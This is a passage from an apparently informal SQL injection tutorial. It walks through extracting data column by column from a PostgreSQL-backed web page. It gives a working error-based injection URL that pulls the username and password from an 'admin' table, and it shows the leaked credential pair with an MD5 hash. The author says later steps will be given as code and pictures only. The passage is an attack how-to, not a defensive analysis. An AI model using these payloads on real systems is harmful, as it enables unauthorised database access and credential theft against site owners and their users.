 and we will get column id. We gonna change offset all the time till site back us on home page, which means that there is no more columns in that table.

7) Taking data from columns

We found column username and password and now we want to get data from column.
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+username+||CHR(58)||+password+from+admin+limit+1+offset+0)+as+int)--

and we will get this:
Code:
admin:21232f297a57a5a743894a0e4a801fc3

CHR(58) presents two points ( and we use to get two columns at same time.

NOTE: (Regard to whole tutorial) from now I'm not gonna explane it detailed, 'cause I think you should figure it out till now already. So I'm gonna use pics and codes only.